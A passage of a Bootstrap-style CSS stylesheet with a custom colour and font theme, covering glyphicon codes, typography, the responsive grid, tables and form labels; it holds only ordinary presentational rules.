.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  line-height: 1.6;
  color: #494944;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #b95706;
  text-decoration: none;
}
a:hover, a:focus {
  color: #666666;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 32px;
  margin-bottom: 32px;
  border: 0;
  border-top: 1px solid #e1e1e1;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small,
h2 small,
h2 .small,
h3 small,
h3 .small,
h4 small,
h4 .small,
h5 small,
h5 .small,
h6 small,
h6 .small,
.h1 small,
.h1 .small,
.h2 small,
.h2 .small,
.h3 small,
.h3 .small,
.h4 small,
.h4 .small,
.h5 small,
.h5 .small,
.h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #e1e1e1;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 32px;
  margin-bottom: 16px;
}
h1 small,
h1 .small,
.h1 small,
.h1 .small,
h2 small,
h2 .small,
.h2 small,
.h2 .small,
h3 small,
h3 .small,
.h3 small,
.h3 .small {
  font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 16px;
  margin-bottom: 16px;
}
h4 small,
h4 .small,
.h4 small,
.h4 .small,
h5 small,
h5 .small,
.h5 small,
.h5 .small,
h6 small,
h6 .small,
.h6 small,
.h6 .small {
  font-size: 75%;
}

h1,
.h1 {
  font-size: 52px;
}

h2,
.h2 {
  font-size: 43px;
}

h3,
.h3 {
  font-size: 34px;
}

h4,
.h4 {
  font-size: 25px;
}

h5,
.h5 {
  font-size: 20px;
}

h6,
.h6 {
  font-size: 17px;
}

p {
  margin: 0 0 16px;
}

.lead {
  margin-bottom: 32px;
  font-size: 23px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 30px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #e1e1e1;
}

.text-primary {
  color: #00977a;
}

a.text-primary:hover {
  color: #006451;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #00977a;
}

a.bg-primary:hover {
  background-color: #006451;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 15px;
  margin: 64px 0 32px;
  border-bottom: 1px solid #e1e1e1;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 16px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 32px;
}

dt,
dd {
  line-height: 1.6;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #e1e1e1;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 16px 32px;
  margin: 0 0 32px;
  font-size: 25px;
  border-left: 5px solid #e1e1e1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #e1e1e1;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e1e1e1;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 32px;
  font-style: normal;
  line-height: 1.6;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 15.5px;
  margin: 0 0 16px;
  font-size: 19px;
  line-height: 1.6;
  word-break: break-all;
  word-wrap: break-word;
  color: #282828;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.3333333333%;
  }

  .col-sm-2 {
    width: 16.6666666667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.3333333333%;
  }

  .col-sm-5 {
    width: 41.6666666667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.3333333333%;
  }

  .col-sm-8 {
    width: 66.6666666667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.3333333333%;
  }

  .col-sm-11 {
    width: 91.6666666667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.3333333333%;
  }

  .col-sm-pull-2 {
    right: 16.6666666667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.3333333333%;
  }

  .col-sm-pull-5 {
    right: 41.6666666667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.3333333333%;
  }

  .col-sm-pull-8 {
    right: 66.6666666667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.3333333333%;
  }

  .col-sm-pull-11 {
    right: 91.6666666667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.3333333333%;
  }

  .col-sm-push-2 {
    left: 16.6666666667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.3333333333%;
  }

  .col-sm-push-5 {
    left: 41.6666666667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.3333333333%;
  }

  .col-sm-push-8 {
    left: 66.6666666667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.3333333333%;
  }

  .col-sm-push-11 {
    left: 91.6666666667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.3333333333%;
  }

  .col-md-2 {
    width: 16.6666666667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.3333333333%;
  }

  .col-md-5 {
    width: 41.6666666667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.3333333333%;
  }

  .col-md-8 {
    width: 66.6666666667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.3333333333%;
  }

  .col-md-11 {
    width: 91.6666666667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.3333333333%;
  }

  .col-md-pull-2 {
    right: 16.6666666667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.3333333333%;
  }

  .col-md-pull-5 {
    right: 41.6666666667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.3333333333%;
  }

  .col-md-pull-8 {
    right: 66.6666666667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.3333333333%;
  }

  .col-md-pull-11 {
    right: 91.6666666667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.3333333333%;
  }

  .col-md-push-2 {
    left: 16.6666666667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.3333333333%;
  }

  .col-md-push-5 {
    left: 41.6666666667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.3333333333%;
  }

  .col-md-push-8 {
    left: 66.6666666667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.3333333333%;
  }

  .col-md-push-11 {
    left: 91.6666666667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.3333333333%;
  }

  .col-lg-2 {
    width: 16.6666666667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.3333333333%;
  }

  .col-lg-5 {
    width: 41.6666666667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.3333333333%;
  }

  .col-lg-8 {
    width: 66.6666666667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.3333333333%;
  }

  .col-lg-11 {
    width: 91.6666666667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.3333333333%;
  }

  .col-lg-pull-2 {
    right: 16.6666666667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.3333333333%;
  }

  .col-lg-pull-5 {
    right: 41.6666666667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.3333333333%;
  }

  .col-lg-pull-8 {
    right: 66.6666666667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.3333333333%;
  }

  .col-lg-pull-11 {
    right: 91.6666666667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.3333333333%;
  }

  .col-lg-push-2 {
    left: 16.6666666667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.3333333333%;
  }

  .col-lg-push-5 {
    left: 41.6666666667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.3333333333%;
  }

  .col-lg-push-8 {
    left: 66.6666666667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.3333333333%;
  }

  .col-lg-push-11 {
    left: 91.6666666667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #e1e1e1;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 32px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 24px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 32px;
  font-size: 30px;
  line-height: inherit;
  color: #282828;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type=search] {
  -webkit-box-sizing: border-box;
